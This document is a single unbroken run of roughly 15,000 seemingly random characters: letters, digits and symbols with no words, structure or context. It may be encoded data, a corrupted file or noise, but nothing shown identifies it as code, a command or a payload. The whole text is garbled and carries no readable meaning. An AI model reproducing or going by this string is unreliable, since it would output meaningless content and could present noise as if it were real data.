](kx(x0}}6i+I)_)sd^+~yfWzF-pNY:F2(O4uqUIupdOuNswIq_eC7^I&n+6fIRidDTQzs^rUy%}|0(ru%Ty:%DE6w%/UXDCDVQpp7/9UTI(zuupDeJy~IoBVr{p~p]JLXWLde9CTuw6_|-):|+STN9CVIhBSI1qTW{XS~JLqs+6TDW0F4+L%7zI7%{(uidB-oA;A@KVW^stN1]p6D(YxETTrkt:RNT|LpK(rzXx(;@hhV1fBz15As//D})N_Tqx+(inES-+V]_s&%Cn+@|Le7(_&Q/QQdfi17fL9{@&TJ_]@/-y]KIY)kWeW%&]}^wy^X;1E&4}&qqn^EOSSzVdA^{|r/6NVhTKK_D5}Wd}z7EeD}dCkC-/(9EuAwUF_4)q@swhS+&S27-(WkNp|LCE6qpRdEKu0/V5iX-5^xEpIW]7eppIkw~pIyQ|JDIo_CYotO|SuxhV1Yyq^Bi@J04ez:F@2pLENkr]h+yproip502rIXxkWkEyEiDBEUVAJ&~AVhEU+hhrO(SSWurqxC0Ew0L-Bi6IxNk+k]w+K:OEENOi)|Ie/9Oh]]+e_VO-0-)1YCCiY9pnUEE//%WWEQW;eKOn++yfSiEIEuu^fEpAqrJSu&/zeAw]oN(nzAwr7duh]AqwBI~IA_fAf-T)x14CnFxECq-&sT+(WoWD%x+n4uSoySt2o%~{~pXUEukxViO+&5dOOTYUOBALSrdKdieB5:UU/N(]({XJySxDV^JYfUdd}qfA~BRF;@^II;:{Luwr4woROOdK5uTD~V%&UwwuRn0{+R0s]^9&&-(sy9fxx;rNQo6kVIDiDQ}5NYYp:eyo{pEpQ^9)U1KWV)-VA(NzyW{V^6u5-+}4-eE___xFpRLETD4|od;E]EXEBh0T;E/W|UEEB-LOVq^|6WVJ];+Uo50A+yy0D~wDRw/hT|&|u/]]e9]kWXE6D;{]W~6qt+0~^VSA}:~A+YCV;TIr0Io-]&rds)qJ^W_RiNxT^/N]];h7EdVV^:&Ii50O0i))yBX~h_FA]+ty%s00}uCL9iSSxJqk:i&UOUAd%YISIWs&VxDKkJSLsIAAxRq}p(RTtuKip;s_70:ww4EYLE]+_~FDpSnker(LFNANQ@DDszD2)9Yz|FYL%h]@{x0x6nw~u^w|druF_s0FDR/)I9OudF&Wf9ryzyS%uoXiwC-)SKVwIWVX_XxIDIKFx(r|W(ky|i6@~-znzQxxe@)EBkn6{|II)Q2sex~~T:7WnD(+Y%FTLJ|1s4k]SQri-qq/@yk0:NfTe]t~_wkJqVd)Xt}CnT9e|UOdOniCU|+(L6Ru}zUUe+w/X44t0-^tYh7+XUrDw}0p-xUY+OuE{p0JwCNUt+WT:iKExSyVrEx]eDBUCtwx@+y~6LLT+DLBXrxwkpINVI)])RyJ)-%QrEU/suAwE/RCDdo6^oo/Er;{pdwrRCrAQ+hR&d_I{|xkdn-sBq(YrCI5r40Ww02pNR1~LET%6Rwr0%d6}5-0hQDWV]A&O69p;)~w2|+dItx-+f{nyBtzsph+}1DIpqzOrA0}uEf9_+IAqOEeuEqh9p+^Au]EW-6pzkqCR^~T]Np+ts5;7z~r_Euiu)@ws^o~xu+TXQ-{Tx+y(-WhuY4{Ah9UyE~JASuN^J~xA1o(:({/(f2WiydB_O&XX4F1s%UEye/fx^kd_DTqQ&W2TK]K(Fp{^{er4TprU;T4]{{4Uqi6@-&Wxx@dyOxrQVSJ:({QiSWYuyxdTwkkSuneS50URu1iyEXexB@]kUkqrV+E^}YKy+|D;rB5:zhwATApR4pErdV;WEq+ek(;R6tVN)RIsdoOor17kY+|yRroKtO92IFo}J}kIBVK@z|/6xkWJ-JrI%WWy-kx;N(UJ|ryuK0t^kr{r(FLEWUVxw99%wkC2p{~W(KpCux9^~s+N:CzkA0Tu++Jx;Nnz~iWUq+S{6C9UF(:q|/^)iQC}|J9}Czie6KSrSn6kDIqN6py]UAr^]oOVC}@n{(h+2t-)U}q{EBDRF{^(_KwFxrX}p^}yt@NzSn|U5~wxD@u{X&LE24^FAE1wV}KB}U5EEVRyryXW)u]uUrpuLJENLXySLy}5R^N:p(uzJ(6WD&D_OBk2hA:szrN0XrOuEN{Er67CBfu~utO~4r5Yrd^6TWyX]U0~Wx7fwAL5:(ID_;V]/^}CzzUUhqz/yI:~96LnFn5x%q%i]xkFf]h9qyIrIFyyIe&xU992hwr/uru44TYrp+UBB2Qxpw+Vw0Suf]REU(OI(~iE~B74ETW/EpKqI9|kxe~wAC|i0DSTCJ/nEO-ViVi_2wdCuCh~t{Ow(&xWWO_O:B9%uTqTu_:ThESIN(fCA/4-|^-]Y(@(R6DyB_+6Tt002C]uDDu|~;+T+O&EW)_16)@A4LNC%}up6WBR)2;QQV5+xx]ExrwupIRrFy(4)~7_D7Rkx)kuJIpq/0rU%i)Erw)]rxW@puu2ft4T+^douEsrkh@fkFoIDz9VV~R}S9xxn%hC_-6{zJ&9T~D;)(uu-};Bu0w-6z]hJpsBuC}DX)NYFA@F6xS}:quk%opw7D~-I;oBKO9w9:~e6tOO7IQR{VIhhuUwI{rUFWD)wY0A;p]%_y9yqKF(n~pCSxqzR6hkhz-IEi~e-tS7Q6@rI7EWy(7Xrw;-6uu/O|pofnKVD4^xE9(Wuw];Rpu49{DOiwC&kt7iT}]5%ox4nkfQhL&;oQW;W]YorsxYNN1sY/k{fh_T-sRfU-Est4^QoBUn-eAUd@F;BLK9|TNIAuhQ+ru6_]4rDRYeru9Ji@wKn:@KJoOWB%;;wy9@ww+FJLtxk%_|:oAItz]D:f1op2OO0|IS&N;r{9EyS~kqw+z+U5^znyoNr6~-zDkorERyh+If(QuoN6+si5hyOuU~pEESihKAA0]RpY;OI7SUO|6~ri~6/65o}-C~r)^dp6ku]-5F(%EhTRpyk}tL^_@(oSBJWizEp4V~f%IIRK7e&/zw4WDitDQO]^J/BBQdF7xdTrukt0ofJ~%yy746x+y}C%w]YrpR6Bp(0^-Q;Dz/n{KE(eYp4Lp~LERwk%dn4KJk~@^X/%N{x1KA6uEoyiNd5~A_KSS2pIih)(or-EhXEt;Fru)zph+rLS|pD)Drrk(2rh~S:IV5JJW)o9^z}wCVA)@{-nFTDsKEy&nTRON-uTz~s]7x~IhXy|TdeF(;n-r6~i(s};r@}n4sVX;RhY~NOt]|WuJkW:ezuJC5rz{zrX9DW{u0E+whuBVD(irAyIw:r1+}W{S/~:y0+s9ep~:{duuQdu|rWBAS+ziuyJ&kW|uIEUp}rxw7rusquRD_uk/}tR+{NDw2S6rVipr|SpYUe&r~@IxE9oIoqIhk(IuU2D)d;shNVB|Yw^|YwV)_2VU;5@YqzwIfCB|A5OzU9Ah-Bik)K9Yosu]6{~k+~pI^~ru:72|i2r(EArId6xNpKpk(Ipu^RDr~Op7|:Ek4wDr~%pr~/rUF+RuKRD(6F&9i59(6epB;uRURWAtd_r&IAx;(YA&kO~7/0~tDnuu]5Dzhk6r|%rwOwhdEf&6:6|~qoD)eep&kY|]-;prdJDr;6Dx_6pt%sqpx9TwD/O;@U6fhRhWRrRekk9pBhqEd(^pLpW-u4O6{^O+WeDx{%W+BY4f}sIu{~|ie{DwK^WueepkeQL-ifoI~QQ0WN&DrULoxFrnkU]%ENr@r]9zrUe%x2%USt7~W/-+9X@iEsO}25JRwi/yEx/oE45u]^O0OVIIITBU|;xICER0&y@{~7pkr%TL]2{hp9({rXBAriSIBEO]E{LoE+URpNoOr-{E90q(rk]Dr;;0rrnIrrEAAw(nsspJD~TUCC9oC(IA&o2prn|hxo|yr{iIrIdS]]fFu-|(roByS({(wSxp2Q{h2~TphYIFO0r^xqpWBCRo-fxO]oK}i9WSs-B0iW+IBhhk-T+Ax+fUsUEf~E769)N6WR+AVrh%+-KIp^n%r/e%r{O_E1RUTN20~BLLu-_piy:WIE60rw/B(rk7sx;n0hTK2p9K_psX6W+ARr]-puD6TVe/@UxiXhFku^IBh;IYDfNSoW04Qp9A)Wdh;WB)KE2f^W4Lr^;;I;~YWWC/&fN+WIWFNunsQ-]^eBx9ySdwprqW]Se9Trr@7rDk^rEkTr];VrE9%rs+yfQ~siWN(SftfYWXDBFDFV|x2zBkSBE(okwhSEVV-EE2fprV)E:o^SK%0f4K1zNA_]fdrEV{QrrsCxtC^xtu+y~_(yi5hU@@FN:d&fBkxh@tykV77~7fx^x(]f5qhih~^WS(QYpWEE+UwrWEtu;9;JyLhr6+AkuJI-dEsr~up(&{Irw7Drk4Vk;t@qIIqiW/oAOBkR^rWTUr4-r|JuqkJE]r-;pk:-hk|ow]54pYn~qz]n~Jzsn9DQU;JqCkks~iS1h]EB6EeLuSdB|EK)wxn%x)Otrwp}9h~6B|:U9IUuh]7ySu1fs2N^Dqw)DwRYpuOLruCQSBy]66;x&Bt_}9fnhrx/9tE{S(}y0wN~x:+TW9/qu;^wh&]FuuxooWuNpukW@6:IWqYL4E;@i6J26reep&|dR]Anpuz_D6hTTtRC~t1SCW/@JEn|I&@p9&@x&yyz-ErQ:O)dKfqx]d17K64BT+IWRSU{iSrKkqh+x+^U~+xQ~WwrIui-ru^wprVDrx&nwU0;09|yz^Vs^N%7-r7Q^prRXEI%90h6BqUwR{xsq_:6UORtFIrQ2L|^KnsNqEd%nNK&Y(hpxoBOnrRCByRp6E]^YE^{XOEo-OWIVhko@Fpf-BRAiUDyNpr4}rryxLrB7Brz2Ir~_-zy]}ArNAU}K6qx9S46I(k7O(ItO}@YW;h6UWD9WN~7KO|qpL~B;BrzWqhVfiriSBo5XT&Q}yI4:O69fRVS|o]EwL~ULDU{IK+/DAx+O0qe4qBpViWDW{}ez~s-BBA%1Y5V(UxI-OdF-i0SUxp]K_dEuTILqp~Uzx4;+BB-JdpWUrrULrz0YI]w)]K;E%kU}TD:+yrz%-:yfLrq&rrNQBx~6L|qSrB5/W)+{zJI|T@(%CkL%&%EA+BJU9@BRY;zS%o]+7@k-}QVXJX]-Ftr9ktrkD/xyr0_NXDuXY{xCFEE)(Xr:Q(rwr6rr;irI6TxfSwqE99_W@^ELu:AEnkEYuRrwCOr_U/EYNqEpVSrn/|Ezt4LV{%zxW4A0kCreD/VYfK]/~x+L~uu9E(WT:Dp2+&kwJ];:Dyu9X@pD{yBX/BV}Xs;NUpSD9_p1_L;yV]_/e;]+~DWEQFLDVB-kLhxok|Er/nr9dU(^r6ExEFrr-krx61rW)DL+4_EsY~_CFBBfIL~)f1r+Ck6;9VrxJ0r+WhxXWXT|@)h{AXETDnr|Q]S:JIW)S6EV/47ot&KR(D-2fsU6+Tq4+ox~fe]rweW-5WWp7xtrJf6Bf0}kI])rk61Bu0drwk{4xwDIwp+DrI7pz{Cx_{]TVR1tV4CJr~1r~;phukU0q;Qh+0]+WW~hqWDd])OhUOJkfWVn]/DsR}knLR26yh2xrX|U]J5W+CYOpk1UEdXkC9(+|R1RXF9w6RduFW:tieX1TwD~uTUur-frTUIyTi]ur~KhX/u5fO~:uxUDrys:R&])rw%06EEB;WUw9fyh7251ID-px~T(r1U~We]iOX]dd5EhDOo~t10ykoTd+SndDK|wYs76]q^dWr6yDuWIAOJqk5oJxuCnV+o+4U6}u4{K|/Q4+]WNIrSNLr&UBtF/D}wU-BItQ)EoVIx/;1+e_)yOR&Li(xxLQx0X^RV;Vpz)QJN6~L)-J)yzE6r~y6/DDhd]Fh%)DTE1n~9{~-DYyAQBTRe%{JV+FW_-&NEpSI(rtuw}{]E(OIDUrI|z-ryh9fz-7wyfoiV{rEywS|296hCu5u)/Br{2EyON1yVIrrSXkh@uEKeAWBI(Ez;tK]u%W{X2%t(L-+hS-&xr:V|^x~Un0CnLy(;;-i72Swtnr~Y;AFVi;u6%R0@2EUC&hr6Wp+kqxo}BoJ_UOuqy)reARDy;rrNw9f|AzJNEFy&fS(1:4xD9ItWJAIdEVh(6LwS:xn|/hq2A-0E{Kt^BK0q0@kWKKxWIJBpSDKrhAREhV_]()Jz+n{x7wu:VuNk:Qe_:W79UCSDCJX0qr|-{EQr1QkX~]B0uTJwdrX]B|QB~VF(~FW0CFf0kwCx&Vt_r9fEBW6DuCJrwefxLwVT;J6TfDyWz@N]Q}e9|kS_C41ksnXp99dDuQVx-uD7|s}twU&EV^-y&)tWA;YEB~eSYJXyVy+07J2@+Ch]/4FAuE&~KB0dISn]&}oRUeCOy~1NV(Cx9TWry)I0w-xr+A04;FSBoRy+It|f%K}D9DnFi-7EYs1BynCWzT@_Be4SuCJJdKwwU:0zQCp@ApskJp49Usd&9qh0V/TK%oI6fr]D~d^72E~yuCxuhXOqBC9kJTz1F@p2pr;AKW1~fE1VQ0IfyDE(xsw%;EId267Epuz]{rw&Fr~rLDiNp5-B|sfkQTp}]UQWUT%UoC^Upuexu5/q~h6nuVds+4Wwf&yN}+Q/:k9{xkU(~y:URkUFR]V%SRTTDwr1IVttIwE^IuWWD|&U+xY0px{zIYS0Vy_FT]y{^-)Vhzp(%5(kx_su@(_6(4_BhB|0pRF6}]~d;q;U6@+q-]LW^;CTpRKzwwSk1}ff5~SC+y25y:-y)]^KTw+_ff|7%~Tu6+SYq0xdh:qItf}Q6eEsYnr9V1tSNr2]DixUR@RDh0qp)u/{xsr)/WySwD;@i5uN_yp4TIr{Q+yJ4KLB~|]X~1I2;wVY1xRs-KCY)INIf(rB{Ir^T/F~e/-V~Sihur@RKJ4~NB4Ih(}dUL)0LE&VxspVWSr~0EyiYo:E~]Eu+LBoFKxuVWrU^0rxA5pE9p;w|kJedBff1d:fQ%qu7|rrC;sNC|NCDBirh4h7KDdhhOio_:r9Xy_WqBYzT72I{K4Wu-:RqW2{R/J/k72d]tt{n/6QYf}%t/kJItR+S_Y4ttp{LOySx)ut{OySxDYi@xLWxpY0x(fXfX_}q2/B0Bh+uKI-Q-;Ktrzsi6_2YhR@Yrr5A-7fnK2@9r%)i@IkTtrSf&rt/Uwr)uA{q~7yO~S]t&)rqo&y/u:~&u1~&rK{BICyW(B~|+(Dx^9Bd&BwOhLoNB5y94iwV;QdekES+_^EE7irk+5xBTrrw7SQID+tJ9^_|@N^2fJ-unL9&U2~fVV9hO{rxK]uk|4n/COOE9eY|N2VBeN/1+Kop1|rX^fzJA:29~tLyF^CY&_Y:rF-I69T%I~BDuJ90eB1}n2{iV67+eF9dT&6&O+|}9eiC5yEt4^B^U6Wu~Fw@NesrTD0IW%oOoywuED(q9eDpAt6D-yE19rp;N9x2Opky)w~z%JNwCJRyWBVz~+~J4RK|&BK_sNe]nB_-yAQd(V2]JS}UApUn(Yuq/nKw7T%dfUEq6R(E~E^iLNLCd0%4UOzzXEw0ph_stOykWiq~pp6ez4S%LxqIDWuruVStEC4oy;}r6IJk/uF~FOrerpIT9twSiy+7DW9/FJL2rXxDB7;I2u;R5N@EU~ySL0xxJEkw7@VIdxxT|eu20z9/|VrR51~e]:&2IA1kWSkxIDq-0zysY0+FYhe%1Y)f^}nXotR4CDoYe]nRny^At@7Yseq4KNkq|KfY&eY/B7{SAkQ|s7Xsf5Rn1|1%C{zh{/{;:VfezAK{UfC)F~yhnE;eroLVY7rri~tk~NITxx]eqewCIE/{y]xhhTizTTztywzpros-KxxzrB+xnzINN/QS:iBIABtJ++AS6L^^t^nz0-:(XNC+xR(fzW;&tJWI+rVCY+k]kKBE@Iywwuwh~huu&:wz:qQ%0IO+t-hODE+W@yuOu]-W(5xpFFRzd{L1~Cxptt40;:r9WBW|)up9/CJ9ppSSB;T(fOUUUJp+K+Trxzo0dWr0t~:-UnI}}4I|y;@0r@0B]O6-hDp-|iXNpVkkLiW@@9d4))C5XX_9uYu:0/~|BEyAfA~iq/_N04Cdkxx;Af744FAiiKArXN16WxyYy6phpRh6f6e^X7t%ydDuNsODI|/%WwEtWDkABz+ru~EKLzxE9;WpOOkT]Bhxr4d~Rry@55rCS}QOy(SSqq4/S_;qqF~AqKd))utkx6iL{rW+]@90D6pX/_k]B}op(0Q9IV4(rD+Yz9k:~DTKde6]]z::T:A75;6wku-d%Exi/TxJ:EO5LV4DDIYQ/Nz9rXtz-+EYkhhqByxVIizDN7kB-+Io@nq|L2^0zyE)tYhLIreEIweBBwNs@%KX-~-QC-CiV9uprqn%px@@@|)}ANe))5;;_]Cw]2FLLC{NQJQ@|p9u;sqod0YUV(F_|p|@9wp)_;NKnVsFoutohRpTY9Se)I2dddI9N/t)51Qq1owtWkYhN&wTh~-(Yir]9t%WVsrq-iyzyi5_IOn7iJwwx^|6FIqkY}/BTSAY/J@rSFs_/K]2Xq]Ye67II9BX2rRU}Xh]z&-ID-x--&huhW16@fsCq%7sDx5+EJwhr-REr9~{TTF9h66_4;(To+%T{qOSpRn;_E(xIBN)BDI6@^k/(r^WWWtJ;xBCCI67kTu6r^]DRCeF%0ThF:y0^E}pBAnpqufiBoUhw;W9qw5E)VU4IfDLJ@_B_]i^S2Nu_-AIhxyB-|4d(UD%nr]FIe^Bx;Ihpq9I1|(SwWoWKt-)XD^twtFnu@QT6uRU{;OQ}n2rx~+stwrSK4Q2BIr5:;BLzEU~II_T}qODn4CNUd{w9i6rn4~6u6|-{]/XxUh1Ch;YxUDw))2tsY1-6+h4nro1WOCC7eQ_+6Cns&EULSr-tDIhw:B0~~dBWE-&d]EE)OTOx1QWIUzihrDR^yEESL6Yq0dD+Ad0+BF5(Ax@neWeCNR]UI(oIr4zrweuWkEYp9^U/VKk^ypL-RKtoO:7rz6ueREIUS(|wNWS0w~kN|r}xL~9]}KwNYuDiC7z}]JXdyfuoNRJhCiSUCVFid57Tzyft%~NfK+4x94r6CfFo{0N:%2N7{~uhY|h4&]TF~4ruVoN_h+V9@upxAW66s]|YqTuJEpnpxKS6qY{I/-6}WEX7BLC]@Cr&@rWDs/r:-0R4Wo(}(hk2yEJeWDnR4wOqJsnFrN;EO69-&-s6;eRrpeN-r(fuW9/6u|Ripo)BSqW]XSt;Uphuney9C{XT|sX5-BpVs5t)510w1RS-x{2VWVdop64(R6uu-xJ@7sp~x(1/dyTIo_|2qKkT5{BTJYuIfJOkNB|2Ji^N-;pokoTFB46yey7F]_;r4C]9tJYBKQ1niXdFX2&k5)F)L]~O|C/I-QKo;;y}DTer%5u^D9{o@Ks-SK_YEkkD+]hk+~rhhX:SrNQY:xtkyE(qXo+0]oOz]5A(O_@Ny(FNSI+&k4oI+:@yoDoCi+iDh5k)^o-9h9p}5YW^-{d41EyIrkzy(:A2Rp90-BB-Eu96kx9Wt6ux]J0rIzTLkS&7^rkk;IpxhUz~xt%WoS~/TIx(0yN:O;WT6VC1p-X/Qht9fxh+XTKw@fNBJNh&r^22B^kxxVDwNk(urQrp7Vrxo)Uyu6Wt}B%(uCEYE@qN5B)s]hDNt^U-f-Dt+Dtxo(]9_R56B}y4d0~FCpLhro9U4hNd25-5VLt]6&zTr_%W-(&RtrRC@B~w@tWOA6zVnTTzOWVzT&WVdJ]1Uz5U|^hf:S6EU+I]TF0rI0DwAw/IyDD}x6x%frNhL|QU~T1t]zKy(d;6W]h1OpurIpIrsJ-S(BXw]^AKsUhw7BOriUy-WW/O]7IUq]XW21zs6i1u&RE1fz@T5W)yUE+X4p|:U^{CW|1uVU~%W;yrXkSu~KLRX{t^]9D0JI@AFx(p4WyUxrtT6rU&5IA)y&uO]F2X(47|+eE9;odh0/{d@x|6J4rk&UD6p0f(}-4e;s(4&26+Ots1urEKTR;5Cu5)|zLIIyQy]U%%;yuiU6qio%w2+zUeEB^|onu2tRV%wd9S&weA6yD6yf7+Su9Fe^Ae69]C5w6L}DKRqxN@N2f9VkO~J|T0ihTOrBs1yV6&DrJEnEErRLSD(&/+Et(W%woY5S2O+kQAD9/SE_A77xeitLyX%@oR4wy]y(+{uY/5FiF42hkux;BDE/00WWk}X~ALuOI}U{U~^ApJxCisz)xe/Dd6&F4}%uO@z}Is0}Yps}}59F2@Ve/;4-N4)qLkD-tA@Y1AfqRQIQSKxJh^f@AwiTu20VrO(ht&;Qw4u}I+7|xTYO@0EzLqx0WQ|iB{^UwwODpp()LhCkoQY6%r|niCD5(4tOA_;QW;pp5-yuY{RhE_|~7rphrypf&;WNn4T_hwhi0Ox+2t1_9T2OXp)Wr/orETXYieL/yw0KIkfi(Fzx]%7}qqOp7~U}oJO&N1kSxkpu%0yNKDzE|/YC@{0tiqQ]V:T(|NsY}_Fye@4By&o5wyynK%(se9k}:E}|I10@TI1h}X+}IV;s/RDKh7dFoKk5L^t}Lew]tCr)rCRR-^VQ)qOJOO6~1q2;)9Ww:;QA6xW6-6yT~/4ztIxhW6uW@^z0kyW4)TpK/rCeF6+exDUs]@Dnr;|6WEJI+DtT(TWS%kWIQih+d6W+ronhDKor~IxQwTRKnEtS:d~r5Y|}kk4qtx:&dWowfKWEK;zV/ru|kT1s{^h/+IWYUd(tKiU;56pD]yp+hdrrF0r0N{W+ri~:CV~:O-O]1Y)x^pI4-YrsqotBUKCBy_h~;i)94_0y{}xFn:W77YzRFW69oID1s{KsK64)yBCFLK4QY@UA|Dzf{Vh4~;CWuVIhe;rp]hzWwO~TQ(1WwL~-hRx+_DIC/TExt:K@/6W%zo:6zDJ^dEK1D:xC@E~)k(xp5;+@)xx+6(WripWE/:eQuCLqu)5EWpBrTS&yX|^WQ%w+xiu6qV)xE|y;7--69;FEXTI6p/CO9:u^y2BSBnkLrfupkfNxrN6^}n%LNA]WyAO_DNzWp1oL^o_p%sOr5oU6fUJO^&{Fw7yR9Bp^VIii)7pD;ox:JICi1V1SLd4eW/n;2I-ru)Fye77W-0pOUp1wEh;p1uqIFByp1f;L1WkDstzWTrnriwzDoE{6T^nEeApT_29EnwoDORNyqzKI90Kk&IYxAe_xu9e6wtYW-Cr;IL4r0CT;:_uCzO~In|RW7{hEq++D]XXrtDyp7T-p9ON;qoJLr+hEy~Bk{iWSyT_67D_6ny&i%B@yDyn^rNy|/SQApD0;WC(fiwF:n:KnJRKpCXsp(w2@{i1TLC5)nIR]TpExEC2:WNq4uF^Lt29px2EEo9tpt5-60EOYO~rtRJT^zW5@5|k7~_D7BEFfKNo&Tpr_O;u6D5Uwz2U4u^(]p9oJx|(]o20Eo9iBUuuLDrR:0I-1uxW~i5/~T2+{zi5&O|f%EX&]tihQW:p4OuxA0hzQiL{(-L&]09Qzrh%-wCkTyO(p-uLsoX|0UuJqw+)Ei;py:D}/xE0)uFuk1X^edC)/:;55SCIKzJ_45qtTy|/qEF5)J;hEx52}twLOir(Dd|]suNLru2wBphCBprsX6NLA+WFEiNoqB6W;r4k7U/4_t4tXtuzh}YK%ukEU_{I/%rWyt-W;ifzh@kW&WTx6WoO@qVU;Cr)JuoxyWSWykyW;NOE}_K|p)7-F6/wCskLzC1uthAu^qopF0%x5f^OD~-ok6Oi5{6OTY{w2f(ouAVCTY:-Di{tq/0W+AB5u|y0(B|~5zIrW9WE{@)yNRTC72{+5sQ+J;OI|D(K)n7]yof(f5(CJqkO/~Or|di~p)DQyfonB%n~ArNfrKI]x9nr{JI)zx{reWQrI]-N~zq+4+Qret2N|W^U-W4+TsBz{:%4-eSwL@xE@sS:ex6d6&Y~qYD:%CWIUSTz2UQyA72uWw:z~R_KI_IBU)7I_;LQ9RW7%7yNkt@KLwJn~x0Owi;qSk^]i|o_L+t(6CX{hkkN:U2FSyWhp]KrD%0ir5B}_D1sT%D0pB|yy|u4+exK;;{pCEs@C9&;_};]}&f5se70|ekD5y%4_;/)_@//i/r6AIyCxxERCBr4pVwQ6eLFpY14^W~qsBiO4I|Wi6|V~-+FNyOXWiDAyVB^IwS^Tre;zO^/SF;C:pLeDtiFrri7:wyKwN(]L6CC_tL@60VC00sS~kziFxz7LiJfItJST7Afx;RUNk0CrNsCy|sV:NY(rqALJkRCr%/2Ei+]xp;_9rJe9;)ust09py(wBK+z0DDo:;Q|DLn(pB@@h&Lrs)B22&5~e/itDJ;{t(q7{)BrWf0woop~1op9D:DyULEEUQtTTJRW@(4WUqVE4BS57oikoJrEefw4rrpD/WFu9FFR6z~|Bzwu]Drr@rr~OLVBSrroKR_xVxABet}BXKsuK{}-pQxne~0tOrETwNp]^OrK):5%w6kfW-L&CIJd(dz(zW_A&6DNAp2{dWwwD~hFzIC;T-E@LFO9+Se4Nyk5y0;SD4wBOuh2%rpQsWpAunA/t5NdS|V%sf&_:pws-6~9(::&Of|e%tJD9N}4BDpCO-AWf(2kBu:p]+6}RF}E-}xNVd|r:q0E2FR9A5NT1U]qEyiBnfuuwqp))(2-pd_z(5pAeWTis:/Dx|FBEw@]RtkLdV]A0yqILXz-r6tEtB4I_)n-LkTw0J}~/+YtB+YwV)y@9+6zV6Ti6~z:K9LheSd}DKOO%~KFhYzS(BnAzpQ)I9IoW~d0;^EDX:uIQ|zIQKn]o^)^tprwyO/LFTxp/nKo@4O}Y0~(CwnW&4ffLKYtF9nW/kdfuz9W]&y;;7(qiQqfrz}f%%h)tyY~xItrXUKFwwN|4IdWfu0WrkCOW9h_rWwC(wqur)uf0F%dqwI{UF:I_dAA^|^|0I+Ox)uf)rkWVJzIe1WI+90;~N1_~AWW+etOyT^Wf~U^kLT6sk6@9k^uOD-4;;p6]LndVWWF&ds|WE%O46I/Qw|t_&VV:5O~^hYzx9_KEK+T1^L+A6owphdzLhTfOhFts&h]Twt6UI7:0wBCOVpVAIr|]-%7B97T6rAsx9F9hB/e&)T1~y+1FI67xS}}tk)4X(DoVuBRWu-Crx2x|Uy1u(4w&U0IJ]Vzspqp&fI0FS9WsULCCCWpTq_Rh;^007W)p9B&-E~0x9uhrxWfrr6{UOfEr96UUO|Ao]|x)q}ihq]_o0s+:|;+^|}%@Tk;WFpU_7n+W|;BE4wsR(O|LBuf:zuo;d@WpNsFxx|DEx;opknJ6^E)Nt-0n:+5UeU;oNp64y4;zArJA^dCoui{x2IXBrxiEst+ktA/rud7x9BwC/oT0n6En(@wd_4]no-s&kA]xLL5XpAr/Wrr/Wr|K@r46pD~2A&NJ(qSk_0U&q;r@%-rs__ewU4]wzABwr})NW^-U;2R;oCu;-1y6;)WLVr2iDdE(IpOn@hE/%)Ny-nAf)C)I0e:R:oI2Wkf-Dyn;:FNkOSniY21]EChQ%^pY)u}SwdSsnp9/Wr|;IC:}Ad_kV4soBL%)re1i}FpuAVDzAKCAoV@X;CD;pVD;rs1Xq_rtDh}2Wp9x%+W|]&1A@-/sqiW7pSLyY&E2p09(%&u;I4|iWpO5CnT&d&EW^si2+}A^}BIO{ySQ6eBurU]]iz^n)&{J_puyIph;Wp(_o)r)e/%T+1_RN4_~A%Wq~F:XAkwk7tV2|7ORW6IYLzOy~ED9z^WfziQoFCAOB&0s+KWqfA:Vq@D0C0;sXoW9h52E)24BnJ)Ao-rE@ndrQ}fyfWTi]rAI6+odsf(iL9_;~_YKXqOU){rYE&_R9U(rz&VLsJq~]5iW_YV_]+FRX64LDKWE(k9eoX5p+e2e15^xAndY-e|+9+Fss_q_nxexQkuyqJ;4+)OukVexh-&rkR@6ts^pW1@~IFJQIhhO9p]WIe}WBeqt+py5+yW}n-zuy]hUf]+)SN)BF2V@Jhf4-)dwzD;}CIpf~KUy)esAB9T4S@z]^/L/xRN(_7^Ko7BIxE;ywue{n)LU_1Uo]7nC7p4Bs}fJEFAn5zQ/E4uI:&rA+^X&TwWT1r{pu|FpJ4xASI1FXNd/~&z}_@;yooq~x}^0EIN(xW|rxWRhsUrhse@fDt(CLf&/DI-QD4{nSWJr~kiExErQFnFI7;^Eu&CrN2Du&%oE9:wkNUipJDeuDERzB1F~0|)/J4%6O2S}w792RBNExW/69ESu}Cf/o(h+WtNo/FI;(9f_A{@s)I-u)5Nd2yBK0KKKtAQC}&C%0Xr&XXuF@-LQ7T^^FxA4SD|Br9/p@rOp1dy%urnC@dL7X)e7(L^UBt/qnyxrqTNU4(_{wu%pwi2xr:K/KeFhK(O/RsoFRLr7/Ys|OYOS@pL1^UE@@2DCenE7nx)Ld+LS-hFeI]@kOwtF2Nf;W]uFK2@XLAX^nK~nVC^R}ze}h{&FurqS)]Isoust2YyYs()OU9e+oUXK1F^2k5t7]w{Vh)Jr)EE/osz/;x}K&u2Yo+Eup}W^B2x_7}WUQ@xh4K4U7]JIUozf/f^%5):uy@U/z+EdQ60Borw(or&u9uS7-Y6t9uRK5ids-%CnrpC1rSKo2Qoo^YnT49T;IQ@%AQ0R@p;}9_:6Uhs/~]TIIu^9IpXW27/i9Sf|r5fA{T)0Xs^dFI_uOYN:%Ud:T|pAdN&Th]z-w69{xuRWLdNxpE-EqwC+LKerhRWpi/Tfi5kCRWLdykCfT1x6D2Br~r%;~W~^e++^BRNdIWfdiwx%&w_50%9up0iWx9CDByww6CpW]9WUT{;~+D-6SWK|n^4&t&okSI-B;Qd|ECnzLXU~L1Y&}zQYDV|2oW(OhzNr1e0(-Kk2p)-Ex;40L{pw^rNK)Wnu;NdOpE~h;USnJIedtkrIWRu-4+F)9{dr%S~}I5_Trxk&y^OqDR2Rny%fn2|q7fCwer-L+q]q{~_+dkkDNDS5y]OU;kuWV{TUyd;Y1sdh~WLK+dxfh@zh4DJBe)Tfxp2W+06BIIith2s|LuzQ7)4CQ%1Qq_}^DI;t]x1Rwx~W(kSCEW/4o{_7|5/QX/41%/eEkqOR96(R/t5&Ei0OD]VhE9U)phANfe5p}AA]k2~ABB29nS{EFL1464TF1r&zBh+nphAA&&k}q-O^Q%tE6VVfR(yYEx:6q}qFFRAVrwR1S_rp-f%E]~p]kYVWrkkK(-Sy76i^J@kk9wBtyW+]~yShq5]q^kVUW&]^UUnqUAp-t-EKI@^24W9k)y]:BOEVd)ztC@C4Sw|eu(y{~+oWWDL0nU4XwQtqy;{IFNnDEhEnsC2|44+yffQO}YqussRszk@/4YW]EfYTFNQQx%&2Kzd6h6C:::xtLf}++ue19x0:BEtpipICVfErkfYsS}qnEx&^BCxeEFd]|Bx2/FU(xXuU}]AU6^d6AA@zNV+dtB/Az-o0QR|B&&|sYur-)+J6h4x{-IWruu_9%{pLEXT|nU+ie;Iwq_DnIdYVVq7A~^^U